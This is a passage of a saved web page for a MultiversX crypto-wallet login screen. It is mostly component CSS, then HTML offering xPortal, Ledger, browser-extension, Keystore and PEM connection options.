  display: flex;
  justify-content: center;
  padding: 0 16px;
  width: auto;
  align-items: center;
}
.dapp-core-component__scamPhishingStyles__scam-phishing-alert .dapp-core-component__scamPhishingStyles__scam-phishing-alert-icon {
  color: #1b46c2;
  margin-right: 8px;
}
.dapp-core-component__scamPhishingStyles__scam-phishing-alert .dapp-core-component__scamPhishingStyles__scam-phishing-alert-text {
  text-align: left;
  display: flex;
  flex-direction: column;
}
@media (min-width: 768px) {
  .dapp-core-component__scamPhishingStyles__scam-phishing-alert .dapp-core-component__scamPhishingStyles__scam-phishing-alert-text {
    flex-direction: row;
  }
}
.dapp-core-component__scamPhishingStyles__scam-phishing-alert .dapp-core-component__scamPhishingStyles__scam-phishing-alert-text strong {
  color: #1b46c2;
}
@media (min-width: 768px) {
  .dapp-core-component__scamPhishingStyles__scam-phishing-alert .dapp-core-component__scamPhishingStyles__scam-phishing-alert-text .dapp-core-component__scamPhishingStyles__scam-phishing-alert-prefix {
    margin-left: 4px;
  }
}

.dapp-core-component__scamPhishingStyles__scam-phishing-alert-authorization {
  display: flex;
  flex-direction: column;
  margin-top: 0;
}
.dapp-core-component__scamPhishingStyles__scam-phishing-alert-authorization .dapp-core-component__scamPhishingStyles__scam-phishing-alert-text {
  text-align: center;
  flex-direction: row;
}
.dapp-core-component__scamPhishingStyles__scam-phishing-alert-authorization .dapp-core-component__scamPhishingStyles__scam-phishing-alert-authorization-duration {
  margin-left: 4px;
}</style><style>.dapp-core-component__unlockPageStyles__wrapper {
  color: inherit;
}

.dapp-core-component__unlockPageStyles__home {
  color: inherit;
}

.dapp-core-component__unlockPageStyles__unlock-page {
  color: inherit;
}</style><style>.dapp-core-component__ledgerConnectStyles__login-connect-container {
  color: inherit;
  width: 100%;
}
.dapp-core-component__ledgerConnectStyles__login-connect-container .dapp-core-component__ledgerConnectStyles__login-connect-container-content {
  text-align: center;
  padding: 40px 16px;
}
.dapp-core-component__ledgerConnectStyles__login-connect-container .dapp-core-component__ledgerConnectStyles__login-connect-container-content .dapp-core-component__ledgerConnectStyles__login-connect-container-heading {
  font-weight: 500;
  font-size: 24px;
  line-height: 1;
  margin-bottom: 12px;
}
.dapp-core-component__ledgerConnectStyles__login-connect-container .dapp-core-component__ledgerConnectStyles__login-connect-container-content .dapp-core-component__ledgerConnectStyles__login-connect-container-description {
  line-height: 1;
  font-size: 14px;
  margin-bottom: 0;
}
.dapp-core-component__ledgerConnectStyles__login-connect-container .dapp-core-component__ledgerConnectStyles__login-connect-container-content .dapp-core-component__ledgerConnectStyles__login-connect-container-error {
  color: #d9534f;
  margin-bottom: 0;
  margin-top: 12px;
  line-height: 1;
}
.dapp-core-component__ledgerConnectStyles__login-connect-container .dapp-core-component__ledgerConnectStyles__login-connect-container-content .dapp-core-component__ledgerConnectStyles__login-connect-container-icon {
  width: 100%;
  max-width: 288px;
  margin: 48px auto;
}
@media (min-width: 480px) {
  .dapp-core-component__ledgerConnectStyles__login-connect-container .dapp-core-component__ledgerConnectStyles__login-connect-container-content .dapp-core-component__ledgerConnectStyles__login-connect-container-icon {
    margin: 100px auto;
  }
}
.dapp-core-component__ledgerConnectStyles__login-connect-container .dapp-core-component__ledgerConnectStyles__login-connect-container-content .dapp-core-component__ledgerConnectStyles__login-connect-container-footer {
  display: flex;
  flex-direction: column;
  align-items: center;
}
.dapp-core-component__ledgerConnectStyles__login-connect-container .dapp-core-component__ledgerConnectStyles__login-connect-container-content .dapp-core-component__ledgerConnectStyles__login-connect-container-footer .dapp-core-component__ledgerConnectStyles__login-connect-container-button {
  border-radius: 6px;
  padding: 12px 16px;
  line-height: 1;
  font-size: 16px;
  font-weight: 600;
  width: 100%;
}
@media (min-width: 768px) {
  .dapp-core-component__ledgerConnectStyles__login-connect-container .dapp-core-component__ledgerConnectStyles__login-connect-container-content .dapp-core-component__ledgerConnectStyles__login-connect-container-footer .dapp-core-component__ledgerConnectStyles__login-connect-container-button {
    width: auto;
  }
}
.dapp-core-component__ledgerConnectStyles__login-connect-container .dapp-core-component__ledgerConnectStyles__login-connect-container-content .dapp-core-component__ledgerConnectStyles__login-connect-container-footer .dapp-core-component__ledgerConnectStyles__login-connect-container-link {
  line-height: 1;
  font-size: 18px;
  margin-top: 32px;
  font-weight: 500;
}
.dapp-core-component__ledgerConnectStyles__login-connect-container .dapp-core-component__ledgerConnectStyles__login-connect-container-content .dapp-core-component__ledgerConnectStyles__login-connect-container-footer .dapp-core-component__ledgerConnectStyles__login-connect-container-link:hover, .dapp-core-component__ledgerConnectStyles__login-connect-container .dapp-core-component__ledgerConnectStyles__login-connect-container-content .dapp-core-component__ledgerConnectStyles__login-connect-container-footer .dapp-core-component__ledgerConnectStyles__login-connect-container-link:active, .dapp-core-component__ledgerConnectStyles__login-connect-container .dapp-core-component__ledgerConnectStyles__login-connect-container-content .dapp-core-component__ledgerConnectStyles__login-connect-container-footer .dapp-core-component__ledgerConnectStyles__login-connect-container-link:focus {
  text-decoration: none;
}</style><style>.dapp-core-component__ledgerLoginContainerStyles__ledger-login-container {
  padding: 48px 16px;
}
@media (min-width: 768px) {
  .dapp-core-component__ledgerLoginContainerStyles__ledger-login-container {
    padding: 48px 40px;
  }
}
.dapp-core-component__ledgerLoginContainerStyles__ledger-login-container .dapp-core-component__ledgerLoginContainerStyles__ledger-modal-dialog-content {
  border-radius: 24px;
  border: none;
  display: flex;
  flex-direction: column;
  box-shadow: none;
  max-width: 400px;
}
@media (min-width: 768px) {
  .dapp-core-component__ledgerLoginContainerStyles__ledger-login-container .dapp-core-component__ledgerLoginContainerStyles__ledger-modal-dialog-content {
    max-width: 730px;
  }
}
.dapp-core-component__ledgerLoginContainerStyles__ledger-login-container .dapp-core-component__ledgerLoginContainerStyles__ledger-modal-dialog-content .dapp-core-component__ledgerLoginContainerStyles__ledger-modal-header {
  position: absolute;
  background-color: transparent;
  padding: 0;
  right: 20px;
  top: 16px;
}
.dapp-core-component__ledgerLoginContainerStyles__ledger-login-container .dapp-core-component__ledgerLoginContainerStyles__ledger-modal-dialog-content .dapp-core-component__ledgerLoginContainerStyles__ledger-modal-header .dapp-core-component__ledgerLoginContainerStyles__ledger-modal-header-text {
  display: none;
}
.dapp-core-component__ledgerLoginContainerStyles__ledger-login-container .dapp-core-component__ledgerLoginContainerStyles__ledger-modal-dialog-content .dapp-core-component__ledgerLoginContainerStyles__ledger-modal-header .dapp-core-component__ledgerLoginContainerStyles__ledger-modal-close-button {
  float: none;
  position: relative;
  top: auto;
  padding: 0;
  cursor: pointer;
}
.dapp-core-component__ledgerLoginContainerStyles__ledger-login-container .dapp-core-component__ledgerLoginContainerStyles__ledger-modal-dialog-content .dapp-core-component__ledgerLoginContainerStyles__ledger-modal-header .dapp-core-component__ledgerLoginContainerStyles__ledger-modal-close-button:hover {
  background-color: transparent;
}
.dapp-core-component__ledgerLoginContainerStyles__ledger-login-container .dapp-core-component__ledgerLoginContainerStyles__ledger-modal-dialog-content .dapp-core-component__ledgerLoginContainerStyles__ledger-modal-body {
  flex: 1;
  display: flex;
  flex-direction: column;
  padding: 0;
  justify-content: center;
  overflow: hidden;
}</style><style>.dapp-core-component__progressBarStyles__ledger-progress-bar {
  position: relative;
  margin: 40px auto 0;
}
.dapp-core-component__progressBarStyles__ledger-progress-bar .dapp-core-component__progressBarStyles__ledger-progress-bar-track {
  max-width: 250px;
  width: 60vw;
  height: 4px;
  background-color: #adb5bd;
  border-radius: 2px;
}
.dapp-core-component__progressBarStyles__ledger-progress-bar .dapp-core-component__progressBarStyles__ledger-progress-bar-thumb {
  transition: all 400ms ease;
  height: 4px;
  border-radius: 2px;
  background-color: #495057;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
}</style><style>.dapp-core-component__ledgerLoadingStyles__ledger-loading-wrapper {
  text-align: center;
  padding: 40px 16px 0;
}
.dapp-core-component__ledgerLoadingStyles__ledger-loading-wrapper .dapp-core-component__ledgerLoadingStyles__ledger-loading-heading {
  font-weight: 500;
  font-size: 24px;
  line-height: 1;
  margin-bottom: 12px;
}
.dapp-core-component__ledgerLoadingStyles__ledger-loading-wrapper .dapp-core-component__ledgerLoadingStyles__ledger-loading-description {
  line-height: 1;
  font-size: 14px;
  margin-bottom: 0;
}
.dapp-core-component__ledgerLoadingStyles__ledger-loading-wrapper .dapp-core-component__ledgerLoadingStyles__ledger-loading-spinner {
  margin: 120px 0;
}</style><style>.dapp-core-component__addressRowStyles__ledger-address-table-body-item {
  display: flex;
  align-items: center;
  padding: 16px;
  border-radius: 8px;
}
.dapp-core-component__addressRowStyles__ledger-address-table-body-item:not(.dapp-core-component__addressRowStyles__ledger-address-table-body-item-selected) {
  color: #6c757d;
}
.dapp-core-component__addressRowStyles__ledger-address-table-body-item .dapp-core-component__addressRowStyles__ledger-address-table-body-item-data {
  font-size: 14px;
  line-height: 1;
  flex: 1;
  text-align: left;
  display: flex;
  align-items: center;
  padding-right: 16px;
}
.dapp-core-component__addressRowStyles__ledger-address-table-body-item .dapp-core-component__addressRowStyles__ledger-address-table-body-item-data:first-child {
  width: 55%;
  flex-basis: 55%;
  max-width: 55%;
}
.dapp-core-component__addressRowStyles__ledger-address-table-body-item .dapp-core-component__addressRowStyles__ledger-address-table-body-item-data:last-child {
  width: 32px;
  max-width: 32px;
  flex-basis: 32px;
  text-align: center;
  justify-content: center;
  padding-right: 0;
}
.dapp-core-component__addressRowStyles__ledger-address-table-body-item .dapp-core-component__addressRowStyles__ledger-address-table-body-item-data .dapp-core-component__addressRowStyles__ledger-address-table-body-item-data-input {
  position: relative;
  width: 12px;
  height: 12px;
  margin-right: 8px;
  -webkit-appearance: none;
  appearance: none;
  min-height: auto;
}
@media (min-width: 480px) {
  .dapp-core-component__addressRowStyles__ledger-address-table-body-item .dapp-core-component__addressRowStyles__ledger-address-table-body-item-data .dapp-core-component__addressRowStyles__ledger-address-table-body-item-data-input {
    margin-right: 12px;
  }
}
.dapp-core-component__addressRowStyles__ledger-address-table-body-item .dapp-core-component__addressRowStyles__ledger-address-table-body-item-data .dapp-core-component__addressRowStyles__ledger-address-table-body-item-data-input:before {
  border: 2px solid #adb5bd;
  content: "";
  position: absolute;
  left: 50%;
  top: 50%;
  width: 12px;
  height: 12px;
  border-radius: 50%;
  transform: translate(-50%, -50%);
}
.dapp-core-component__addressRowStyles__ledger-address-table-body-item .dapp-core-component__addressRowStyles__ledger-address-table-body-item-data .dapp-core-component__addressRowStyles__ledger-address-table-body-item-data-input:checked:before {
  width: 12px;
  height: 12px;
  border: 4px solid #1b46c2;
}
.dapp-core-component__addressRowStyles__ledger-address-table-body-item .dapp-core-component__addressRowStyles__ledger-address-table-body-item-data .dapp-core-component__addressRowStyles__ledger-address-table-body-item-data-label {
  margin-bottom: 0;
  flex: 1;
  display: flex;
}
.dapp-core-component__addressRowStyles__ledger-address-table-body-item .dapp-core-component__addressRowStyles__ledger-address-table-body-item-data .dapp-core-component__addressRowStyles__ledger-address-table-body-item-data-label .dapp-core-component__addressRowStyles__ledger-address-table-body-item-data-value {
  flex: 1;
}
.dapp-core-component__addressRowStyles__ledger-address-table-body-item .dapp-core-component__addressRowStyles__ledger-address-table-body-item-data .dapp-core-component__addressRowStyles__ledger-address-table-body-item-data-label .dapp-core-component__addressRowStyles__ledger-address-table-body-item-data-value > span {
  max-width: 84px;
  display: flex;
  align-items: flex-end;
}
@media (min-width: 480px) {
  .dapp-core-component__addressRowStyles__ledger-address-table-body-item .dapp-core-component__addressRowStyles__ledger-address-table-body-item-data .dapp-core-component__addressRowStyles__ledger-address-table-body-item-data-label .dapp-core-component__addressRowStyles__ledger-address-table-body-item-data-value > span {
    max-width: 112px;
  }
}
@media (min-width: 768px) {
  .dapp-core-component__addressRowStyles__ledger-address-table-body-item .dapp-core-component__addressRowStyles__ledger-address-table-body-item-data .dapp-core-component__addressRowStyles__ledger-address-table-body-item-data-label .dapp-core-component__addressRowStyles__ledger-address-table-body-item-data-value > span {
    max-width: 260px;
  }
}</style><style>.dapp-core-component__addressTableStyles__ledger-address-table-wrapper {
  text-align: center;
  padding: 48px 16px;
  overflow: hidden;
  display: flex;
  flex-direction: column;
  width: 100%;
}
@media (min-width: 768px) {
  .dapp-core-component__addressTableStyles__ledger-address-table-wrapper {
    padding: 48px 40px;
  }
}
.dapp-core-component__addressTableStyles__ledger-address-table-wrapper .dapp-core-component__addressTableStyles__ledger-address-table-heading {
  font-weight: 500;
  font-size: 24px;
  line-height: 1;
  margin-bottom: 12px;
}
.dapp-core-component__addressTableStyles__ledger-address-table-wrapper .dapp-core-component__addressTableStyles__ledger-address-table-description {
  line-height: 1;
  font-size: 14px;
  margin-bottom: 0;
}
.dapp-core-component__addressTableStyles__ledger-address-table-wrapper .dapp-core-component__addressTableStyles__ledger-address-table {
  margin-top: 32px;
  overflow: hidden;
  display: flex;
  flex-direction: column;
}
.dapp-core-component__addressTableStyles__ledger-address-table-wrapper .dapp-core-component__addressTableStyles__ledger-address-table .dapp-core-component__addressTableStyles__ledger-address-table-header {
  display: flex;
  align-items: center;
  background-color: #ced4da;
  line-height: 1;
  padding: 16px;
  text-align: left;
  font-size: 14px;
  border-radius: 8px;
  padding-right: 20px;
}
.dapp-core-component__addressTableStyles__ledger-address-table-wrapper .dapp-core-component__addressTableStyles__ledger-address-table .dapp-core-component__addressTableStyles__ledger-address-table-header .dapp-core-component__addressTableStyles__ledger-address-table-header-item {
  flex: 1;
}
.dapp-core-component__addressTableStyles__ledger-address-table-wrapper .dapp-core-component__addressTableStyles__ledger-address-table .dapp-core-component__addressTableStyles__ledger-address-table-header .dapp-core-component__addressTableStyles__ledger-address-table-header-item:first-child {
  width: 55%;
  flex-basis: 55%;
  max-width: 55%;
}
.dapp-core-component__addressTableStyles__ledger-address-table-wrapper .dapp-core-component__addressTableStyles__ledger-address-table .dapp-core-component__addressTableStyles__ledger-address-table-header .dapp-core-component__addressTableStyles__ledger-address-table-header-item:last-child {
  width: 32px;
  max-width: 32px;
  flex-basis: 32px;
  text-align: center;
}
.dapp-core-component__addressTableStyles__ledger-address-table-wrapper .dapp-core-component__addressTableStyles__ledger-address-table .dapp-core-component__addressTableStyles__ledger-address-table-body {
  overflow-y: scroll;
  overflow-x: hidden;
}
.dapp-core-component__addressTableStyles__ledger-address-table-wrapper .dapp-core-component__addressTableStyles__ledger-address-table .dapp-core-component__addressTableStyles__ledger-address-table-body::-webkit-scrollbar {
  width: 4px;
}
.dapp-core-component__addressTableStyles__ledger-address-table-wrapper .dapp-core-component__addressTableStyles__ledger-address-table .dapp-core-component__addressTableStyles__ledger-address-table-body::-webkit-scrollbar-track {
  background-color: transparent;
}
.dapp-core-component__addressTableStyles__ledger-address-table-wrapper .dapp-core-component__addressTableStyles__ledger-address-table .dapp-core-component__addressTableStyles__ledger-address-table-body::-webkit-scrollbar-thumb {
  background-color: #ced4da;
}
.dapp-core-component__addressTableStyles__ledger-address-table-wrapper .dapp-core-component__addressTableStyles__ledger-address-table .dapp-core-component__addressTableStyles__ledger-address-table-body::-webkit-scrollbar-thumb:hover {
  background-color: #ced4da;
}
.dapp-core-component__addressTableStyles__ledger-address-table-wrapper .dapp-core-component__addressTableStyles__ledger-address-table-navigation {
  display: flex;
  max-width: 340px;
  margin: 48px auto 0;
  justify-content: space-between;
  align-items: center;
}
.dapp-core-component__addressTableStyles__ledger-address-table-wrapper .dapp-core-component__addressTableStyles__ledger-address-table-navigation .dapp-core-component__addressTableStyles__ledger-address-table-navigation-button {
  border: none;
  background-color: transparent;
  font-weight: 600;
  transition: all 200ms ease;
}
.dapp-core-component__addressTableStyles__ledger-address-table-wrapper .dapp-core-component__addressTableStyles__ledger-address-table-navigation .dapp-core-component__addressTableStyles__ledger-address-table-navigation-button.dapp-core-component__addressTableStyles__ledger-address-table-navigation-button-disabled {
  opacity: 0.5;
  pointer-events: none;
}
.dapp-core-component__addressTableStyles__ledger-address-table-wrapper .dapp-core-component__addressTableStyles__ledger-address-table-navigation .dapp-core-component__addressTableStyles__ledger-address-table-navigation-button .dapp-core-component__addressTableStyles__ledger-address-table-navigation-button-label {
  padding: 0 8px;
}
.dapp-core-component__addressTableStyles__ledger-address-table-wrapper .dapp-core-component__addressTableStyles__ledger-address-table-button {
  border-radius: 6px;
  padding: 12px 16px;
  line-height: 1;
  font-size: 16px;
  font-weight: 600;
  margin-top: 40px !important;
  transition: all 200ms ease;
  width: 100%;
}
@media (min-width: 768px) {
  .dapp-core-component__addressTableStyles__ledger-address-table-wrapper .dapp-core-component__addressTableStyles__ledger-address-table-button {
    width: auto;
  }
}</style><style>.dapp-core-component__confirmAddressStyles__ledger-confirm-address {
  text-align: center;
  padding: 48px 16px;
  overflow: hidden;
  display: flex;
  flex-direction: column;
  width: 100%;
}
@media (min-width: 768px) {
  .dapp-core-component__confirmAddressStyles__ledger-confirm-address {
    padding: 48px 40px;
  }
}
.dapp-core-component__confirmAddressStyles__ledger-confirm-address .dapp-core-component__confirmAddressStyles__ledger-confirm-address-heading {
  font-weight: 500;
  font-size: 24px;
  line-height: 1;
  margin-bottom: 12px;
}
.dapp-core-component__confirmAddressStyles__ledger-confirm-address .dapp-core-component__confirmAddressStyles__ledger-confirm-address-section {
  line-height: 1.5;
  margin-top: 40px;
  font-size: 16px;
}
.dapp-core-component__confirmAddressStyles__ledger-confirm-address .dapp-core-component__confirmAddressStyles__ledger-confirm-address-section .dapp-core-component__confirmAddressStyles__ledger-confirm-address-description {
  color: #495057;
}
.dapp-core-component__confirmAddressStyles__ledger-confirm-address .dapp-core-component__confirmAddressStyles__ledger-confirm-address-section .dapp-core-component__confirmAddressStyles__ledger-confirm-address-data {
  color: #000;
  margin: 8px 0;
  word-break: break-word;
  background-color: #adb5bd;
  padding: 12px;
  border-radius: 8px;
}
.dapp-core-component__confirmAddressStyles__ledger-confirm-address .dapp-core-component__confirmAddressStyles__ledger-confirm-address-footer {
  font-size: 14px;
  color: #495057;
  line-height: 1.5;
  position: relative;
  margin-top: 40px;
  padding-top: 40px;
}
.dapp-core-component__confirmAddressStyles__ledger-confirm-address .dapp-core-component__confirmAddressStyles__ledger-confirm-address-footer:before {
  height: 1px;
  content: "";
  left: 0;
  bottom: 100%;
  right: 0;
  position: absolute;
  background-color: #495057;
}
.dapp-core-component__confirmAddressStyles__ledger-confirm-address .dapp-core-component__confirmAddressStyles__ledger-confirm-address-footer a {
  color: #1b46c2;
}</style><style>.dapp-core-component__extensionLoginButton-styles__extension-login {
  box-sizing: border-box;
}

.dapp-core-component__extensionLoginButton-styles__login-text {
  box-sizing: border-box;
}

.dapp-core-component__extensionLoginButton-styles__no-extension-button-wrapper {
  box-sizing: border-box;
}

.dapp-core-component__extensionLoginButton-styles__noExtensionButtonContent {
  box-sizing: border-box;
}

.dapp-core-component__extensionLoginButton-styles__no-extension-button-title {
  box-sizing: border-box;
}</style><style>.dapp-core-nft__herotag-styles__herotag-wrapper .dapp-core-nft__herotag-styles__herotag-address {
  max-width: 10rem;
}
.dapp-core-nft__herotag-styles__herotag-wrapper .dapp-core-nft__herotag-styles__herotag-at {
  color: #d63384;
}
.dapp-core-nft__herotag-styles__herotag-wrapper .dapp-core-nft__herotag-styles__herotag,
.dapp-core-nft__herotag-styles__herotag-wrapper .dapp-core-nft__herotag-styles__herotag-address {
  color: #1f43f6;
}</style><style>.dapp-core-component__trim-styles__trim {
  display: flex;
  max-width: 100%;
  overflow: hidden;
  position: relative;
  white-space: nowrap;
  /* IE fix */
  /* SAFARI fix */
}
.dapp-core-component__trim-styles__trim.dapp-core-component__trim-styles__overflow .dapp-core-component__trim-styles__ellipsis {
  display: block;
}
.dapp-core-component__trim-styles__trim .dapp-core-component__trim-styles__left {
  flex-shrink: 1;
  font-size: 1px;
  overflow: hidden;
  text-overflow: ellipsis;
  text-align: left;
}
.dapp-core-component__trim-styles__trim .dapp-core-component__trim-styles__right {
  flex-shrink: 1;
  font-size: 1px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  direction: rtl;
  text-align: right;
}
.dapp-core-component__trim-styles__trim .dapp-core-component__trim-styles__left span,
.dapp-core-component__trim-styles__trim .dapp-core-component__trim-styles__right span {
  font-size: 0.875rem;
  pointer-events: none;
  user-select: none;
}
.dapp-core-component__trim-styles__trim .dapp-core-component__trim-styles__ellipsis {
  flex-shrink: 0;
  display: none;
  pointer-events: none;
  user-select: none;
}
@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  .dapp-core-component__trim-styles__trim .dapp-core-component__trim-styles__right {
    text-overflow: clip;
  }
}
@supports (-webkit-hyphens: none) {
  .dapp-core-component__trim-styles__trim .dapp-core-component__trim-styles__right,
  .dapp-core-component__trim-styles__trim .dapp-core-component__trim-styles__left {
    letter-spacing: -0.001em;
  }
  .dapp-core-component__trim-styles__trim .dapp-core-component__trim-styles__right {
    text-overflow: clip;
  }
}
.dapp-core-component__trim-styles__trim .dapp-core-component__trim-styles__hidden-text-ref {
  position: absolute;
  display: block;
  color: transparent;
}
@media (max-width: 1199.98px) {
  .dapp-core-component__trim-styles__trim {
    max-width: 26rem;
  }
}
@media (max-width: 991.98px) {
  .dapp-core-component__trim-styles__trim {
    max-width: 12rem;
  }
}
@media (max-width: 768px) {
  .dapp-core-component__trim-styles__trim {
    max-width: 8rem;
  }
}

.dapp-core-component__trim-styles__trim-wrapper {
  display: flex;
  max-width: 100%;
  overflow: hidden;
}

a:hover > .dapp-core-component__trim-styles__trim span {
  color: #0056b3;
}
a:hover > .dapp-core-component__trim-styles__trim span.dapp-core-component__trim-styles__hidden-text-ref {
  color: transparent;
}

a > .dapp-core-component__trim-styles__trim span,
.dapp-core-component__trim-styles__text-primary > .dapp-core-component__trim-styles__trim span {
  color: #1b46c2;
}
a > .dapp-core-component__trim-styles__trim span.dapp-core-component__trim-styles__hidden-text-ref,
.dapp-core-component__trim-styles__text-primary > .dapp-core-component__trim-styles__trim span.dapp-core-component__trim-styles__hidden-text-ref {
  color: transparent;
}

.dapp-core-component__trim-styles__table .dapp-core-component__trim-styles__trim {
  max-width: 10rem;
}

.dapp-core-component__trim-styles__table .dapp-core-component__trim-styles__trim-only-sm .dapp-core-component__trim-styles__trim {
  max-width: none;
}
@media (max-width: 768px) {
  .dapp-core-component__trim-styles__table .dapp-core-component__trim-styles__trim-only-sm .dapp-core-component__trim-styles__trim {
    max-width: 13rem;
  }
}

.dapp-core-component__trim-styles__trim-fs-sm .dapp-core-component__trim-styles__trim .dapp-core-component__trim-styles__left span,
.dapp-core-component__trim-styles__trim-fs-sm .dapp-core-component__trim-styles__trim .dapp-core-component__trim-styles__right span,
.dapp-core-component__trim-styles__trim-fs-sm .dapp-core-component__trim-styles__trim .dapp-core-component__trim-styles__ellipsis {
  font-size: 0.875rem;
}

@media (max-width: 768px) {
  .dapp-core-component__trim-styles__table .dapp-core-component__trim-styles__trim-size-xl .dapp-core-component__trim-styles__trim {
    max-width: 13rem;
  }
}</style><style>.dapp-core-nft__accountBadge-styles__account-badge-wrapper {
  display: flex;
  align-items: center;
}
.dapp-core-nft__accountBadge-styles__account-badge-wrapper .dapp-core-nft__accountBadge-styles__account-badge-image {
  border-radius: 100%;
  overflow: hidden;
  width: 1.25rem;
  height: 1.25rem;
  margin-right: 0.5rem;
}</style><style>.dapp-core-nft__assetCard-styles__preview-card, .dapp-core-nft__assetCard-styles__asset-card {
  background-color: #fff;
  border: 1px solid #ececec;
  border-radius: 0.45rem;
  position: relative;
  display: flex;
  flex-direction: column;
  transition: all 0.3s ease-in-out;
  z-index: 1;
  margin-bottom: 0.75rem;
}
.dapp-core-nft__assetCard-styles__preview-card.dapp-core-nft__assetCard-styles__is-sft::before, .dapp-core-nft__assetCard-styles__is-sft.dapp-core-nft__assetCard-styles__asset-card::before, .dapp-core-nft__assetCard-styles__preview-card.dapp-core-nft__assetCard-styles__is-sft::after, .dapp-core-nft__assetCard-styles__is-sft.dapp-core-nft__assetCard-styles__asset-card::after {
  background-color: inherit;
  border: 1px solid #ececec;
  border-color: inherit;
  border-radius: 0.45rem;
  bottom: -0.3rem;
  content: "";
  height: 1.5rem;
  left: 50%;
  position: absolute;
  transform: translateX(-50%);
  width: 95%;
  z-index: -1;
}
.dapp-core-nft__assetCard-styles__preview-card.dapp-core-nft__assetCard-styles__is-sft::after, .dapp-core-nft__assetCard-styles__is-sft.dapp-core-nft__assetCard-styles__asset-card::after {
  position: absolute;
  bottom: -0.55rem;
  box-shadow: 0 0.3125rem 0.3125rem 0 rgba(0, 0, 0, 0.1);
  width: 87%;
  z-index: -2;
}

.dapp-core-nft__assetCard-styles__preview-card-img-wrapper, .dapp-core-nft__assetCard-styles__asset-card-img-wrapper {
  border-radius: 0.45rem;
  background: #fff;
  background-size: cover;
  padding-top: 100%;
  position: relative;
  overflow: hidden;
}

.dapp-core-nft__assetCard-styles__preview-card-img, .dapp-core-nft__assetCard-styles__asset-card-img-wrapper .dapp-core-nft__assetCard-styles__asset-card-img {
  height: 100%;
  left: 0;
  max-width: 100%;
  object-fit: cover;
  object-position: center;
  position: absolute;
  top: 0;
  transition: all 0.3s ease-in-out;
  width: 100%;
  transform: scale(1);
}
.dapp-core-nft__assetCard-styles__preview-card-img:hover, .dapp-core-nft__assetCard-styles__asset-card-img-wrapper .dapp-core-nft__assetCard-styles__asset-card-img:hover {
  transform: scale(1.05);
}

.dapp-core-nft__assetCard-styles__preview-card-details, .dapp-core-nft__assetCard-styles__asset-card-details {
  padding: 0.5rem;
  background-color: inherit;
  border-bottom-left-radius: 0.45rem;
  border-bottom-right-radius: 0.45rem;
}

.dapp-core-nft__assetCard-styles__asset-card.dapp-core-nft__assetCard-styles__is-sft .dapp-core-nft__assetCard-styles__asset-card-details {
  border-bottom: 1px solid #ececec;
}

.dapp-core-nft__assetCard-styles__asset-card-details .dapp-core-nft__assetCard-styles__asset-card-title {
  font-size: 1.1rem;
}

.dapp-core-nft__assetCard-styles__asset-card-identifier {
  color: #748092;
}</style><style type="text/css">.DraggableTags {
  position: relative;
  height: 100%;
  touch-action: none;
}
.DraggableTags::after {
  content: '';
  display: block;
  clear: both;
}
.DraggableTags-tag {
  display: inline-block;
  position: relative;
  color: transparent;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.DraggableTags-undraggable {
  cursor: no-drop;
}
.DraggableTags-tag-drag {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 1;
}
.hotspot-9485743 {
  cursor: move;
}
.excludedInHotspot-9485743 {
  cursor: default;
}
</style><style data-emotion="css" data-s=""></style></head><body class="scrollbar-thin dark chrome blink windows modal-open" style="overflow: hidden; padding-right: 7px;" data-rr-ui-modal-open=""><noscript>You need to enable JavaScript to run this app.</noscript><div id="root"><div class="column flex-fill wrapper"><main class="d-flex flex-fill align-items-center container"><div class="centered-column m-auto justify-content-around gap-3 p-md-4"><div class="info-card wallet-login card"><div class="card-body"><div class="wallet-login centered-column p-md-5"><h1 class="wallet-login-title">Connect your wallet</h1><h3 class="wallet-login-subtitle muted mb-5">Choose one of the options below</h3><div class="centered flex-wrap"><div class="login-option" data-testid="walletConnectBtn"><div class="muted">Mobile</div><img src="[data-uri]" alt="xPortal App"><div class="login-option-title">xPortal App</div></div><div class="login-option" data-testid="ledgerLoginBtn"><div class="muted">Hardware</div><img src="[data-uri]" alt="Ledger"><div class="login-option-title">Ledger</div></div><div class="login-option" data-testid="extensionLoginBtn"><div class="muted">Extension</div><img src="[data-uri]" alt="Defi Wallet"><div class="login-option-title">Defi Wallet</div></div></div><div class="mt-5 mb-3 muted">Other options</div><div class="centered flex-wrap w-100"><a class="centered flex login-option-link" data-testid="keystoreBtn" href="https://wallet.multiversx.com/unlock/keystore"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="key" class="svg-inline--fa fa-key " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M336 352c97.2 0 176-78.8 176-176S433.2 0 336 0S160 78.8 160 176c0 18.7 2.9 36.8 8.3 53.7L7 391c-4.5 4.5-7 10.6-7 17v80c0 13.3 10.7 24 24 24h80c13.3 0 24-10.7 24-24V448h40c13.3 0 24-10.7 24-24V384h40c6.4 0 12.5-2.5 17-7l33.3-33.3c16.9 5.4 35 8.3 53.7 8.3zM376 96a40 40 0 1 1 0 80 40 40 0 1 1 0-80z"></path></svg><span class="ms-3">Connect with Keystore</span></a><a class="centered flex login-option-link" data-testid="pemBtn" href="https://wallet.multiversx.com/unlock/pem"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="file-lines" class="svg-inline--fa fa-file-lines " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M64 0C28.7 0 0 28.7 0 64V448c0 35.3 28.7 64 64 64H320c35.3 0 64-28.7 64-64V160H256c-17.7 0-32-14.3-32-32V0H64zM256 0V128H384L256 0zM112 256H272c8.8 0 16 7.2 16 16s-7.2 16-16 16H112c-8.8 0-16-7.2-16-16s7.2-16 16-16zm0 64H272c8.8 0 16 7.2 16 16s-7.2 16-16 16H112c-8.8 0-16-7.2-16-16s7.2-16 16-16zm0 64H272c8.8 0 16 7.2 16 16s-7.2 16-16 16H112c-8.8 0-16-7.2-16-16s7.2-16 16-16z"></path></svg><span class="ms-3">Connect with PEM</span></a></div></div></div></div><div class="centered w-100 flex-wrap gap-3"><div class="info-card flex py-4 card"><div class="card-body"><div class="centered-column gap-3"><div class="muted">Don't have a wallet?</div><a class="centered flex login-option-link" href="https://wallet.multiversx.com/create">Create new one</a></div></div></div><div class="info-card flex py-4 card"><div class="card-body"><div class="centered-column gap-3"><div class="muted">Got a seed phrase?</div><a class="centered 